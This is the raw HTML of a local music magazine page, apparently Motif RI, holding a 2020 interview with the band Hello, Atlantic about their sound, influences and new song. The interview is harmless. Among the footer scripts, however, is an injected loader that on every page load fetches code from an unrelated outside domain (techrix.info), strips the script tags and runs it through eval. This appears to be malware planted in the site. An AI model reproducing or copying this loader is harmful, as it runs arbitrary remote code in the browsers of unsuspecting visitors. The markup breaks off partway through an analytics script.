	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/above-the-noise-hello-atlantic-talk-about-what-drives-their-band-forward/" rel="bookmark"><time class="entry-date published" datetime="2020-12-21T06:39:21-05:00">December 21, 2020</time><time class="updated" datetime="2020-12-21T16:22:50-05:00">December 21, 2020</time></a></span>
																by						<a href="https://motifri.com/author/angelinasinger/"><span class="author vcard">Angelina Singer</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">Above the Noise: Hello, Atlantic talk about what drives their band forward </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/angelinasinger/" title="Posts by Angelina Singer" rel="author">Angelina Singer</a> on December 21st, 2020</span>
<div class="entry-content">
	<article id="post-87132" class="post-87132 post type-post status-publish format-standard has-post-thumbnail hentry category-music">

		
<div class="wp-block-image"><figure class="alignleft size-large"><img fetchpriority="high" decoding="async" width="240" height="240" src="https://www.motifri.com/wp-content/uploads/2020/12/unnamed-1.jpg" alt="" class="wp-image-87133" srcset="https://www.motifri.com/wp-content/uploads/2020/12/unnamed-1.jpg 240w, https://www.motifri.com/wp-content/uploads/2020/12/unnamed-1-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2020/12/unnamed-1-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2020/12/unnamed-1-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2020/12/unnamed-1-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2020/12/unnamed-1-96x96.jpg 96w" sizes="(max-width: 240px) 100vw, 240px" /></figure></div>



<p>Hello, Atlantic is probably the top techno-based emo-pop band in the local scene right now. With alternative styles ranging from stadium-wide emotional ballads like “Lapse” to dance-party anthems like “Night Life,” the band tackles complicated emotions with thoughtful sonic imagery and analogies that make anyone feel included and heard. In a world increasingly populated by loud voices of all kinds, it’s reassuring to know this band is actively working to carve out their own community and niche above the noise.&nbsp;</p>



<p>The first song I ever heard from them was their lead EP single “Night Life,” and I loved the high-octane energy of the fast melody and campy circus-gone-wrong music video. It instantly reminded me of the pop punk Panic! at the Disco classic “I Write Sins Not Tragedies.” This band builds on that similar energy, but has brought those much-loved sonic tropes into the new decade.</p>



<p>Vocalist Ian Dillon, bassist Eric Sparfven, guitarist Austin Nadeau and drummer David Mills have formed something truly special and electrifying with this project. I recently got to ask Ian and Eric some questions about their band, music, and new song “Tiny Dancing Ghost.” </p>



<p><strong>Angelina Singer<em> (Motif): </em></strong>How did Hello Atlantic become a band? Also, what does the band name mean to you?</p>



<p><strong>Hello, Atlantic (Eric)</strong>: Ian and I were in a band together before this, and when that band came to an end, we decided to stick together. As for the name, we had a list of potential band names, and Hello, Atlantic was the one we liked the most. Plus, it made sense living on the East coast near the Atlantic Ocean.</p>



<p><strong>AS: </strong>What is the central message behind the <em>Night Life</em> EP?</p>



<p><strong>Hello, Atlantic</strong>: I suppose the central message would just be fear. Whether that be fear of being hated, or relationships falling apart, or just straight up being murdered by vampires.</p>



<p><strong>AS: </strong>How did you develop your sound, and what is your songwriting process like?</p>



<p><strong>Hello, Atlantic</strong>: For the Night Life EP, we basically would just have a basic idea and bring it to the studio where we’d flesh it out, and then vocals would be written separately. With new members now, we’re working on really focusing on our sound before we head to the studio. We’re really excited about it.</p>



<p><strong>AS</strong>: Who would you say are your biggest artistic influences<em>?</em></p>



<p><strong>Hello, Atlantic</strong>: Dance Gavin Dance and The 1975 are both up there. I’d say Bilmuri as well, actually.</p>



<p><strong>AS:<em> </em></strong>What surprised you the most about being in a band?</p>



<p><strong>Hello, Atlantic</strong>: What surprised us the most about being in a band is that you get out of it exactly what you put into it. We put so much into the campaign for our <em>Night Life</em> EP, and it started to show when we did.&nbsp;</p>



<p><strong>AS<em>: </em></strong>Talk a bit about your newest song, “Tiny Dancing Ghost” &#8211; how did that concept come to be?</p>



<p><strong>Hello, Atlantic</strong>: I basically wrote a few random lines, and they kind of reminded me of something spooky like a witch, so I decided that that’s what the song would be about &#8211; similar to <em>Night Life</em> being about vampires. I had fun writing both.</p>



<p><strong>AS:<em> </em></strong>Share the craziest, funniest, most embarrassing PG-rated moment from a gig.</p>



<p><strong>Hello, Atlantic (Ian)</strong>: It’s not anything super crazy or anything, but Eric somehow managed to rip the inseam of his pants at multiple shows. I guess that means he won’t ever be joining Attack Attack!</p>



<p><strong>AS:<em> </em></strong>Where do you see the band in 10 years?</p>



<p><strong>Hello, Atlantic</strong>: In 10 years, hopefully the band is touring the world and we’ve made it a full time career. That’s always the dream!</p>



<p><em>Hello, Atlantic on Spotify: <a href="https://open.spotify.com/artist/5pRFwoIJjbBS2CIGfVktmK?si=cHoaK72PTqmh-FTFojZrew">open.spotify.com/artist/5pRFwoIJjbBS2CIGfVktmK?si=cHoaK72PTqmh-FTFojZrew</a>; Hello, Atlantic on Youtube: <a href="https://www.youtube.com/channel/UCjHEcIhANPJiZjma1Of1bmA">youtube.com/channel/UCjHEcIhANPJiZjma1Of1bmA</a>; Instagram/Twitter: @helloatlanticri</em></p>
<div class="similar_posts"><a href="https://motifri.com/author/angelinasinger/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/the-frame-local-artist-john-phelps-directs-chilling-concept-video/"><h4>The Frame: Local artist John Phelps directs chilling concept video</h4></a><a href="https://motifri.com/this-mini-ep-packs-a-big-punch-fast-by-rather-nice-showcases-wall-to-wall-micro-bops-with-meaning/"><h4>This Mini EP Packs a Big Punch: Fast by Rather Nice showcases wall-to-wall micro bops with meaning</h4></a><a href="https://motifri.com/gotta-be-mandi-alternative-rocker-mandi-crimmins-explores-self-acceptance-with-new-song-anyone-but-me/"><h4>Gotta Be Mandi: Alternative rocker Mandi Crimmins explores self-acceptance with new song “Anyone But Me”</h4></a><a href="https://motifri.com/jack-downey-live-at-the-parlour/"><h4>Jack Downey Live at The Parlour</h4></a><a href="https://motifri.com/mixing-it-up-with-skylar-batz-this-local-artist-is-comfortable-on-stage-and-behind-the-scenes/"><h4>Mixing It Up With Skylar Batz: This local artist is comfortable on stage and behind the scenes</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/above-the-noise-hello-atlantic-talk-about-what-drives-their-band-forward/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='87132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
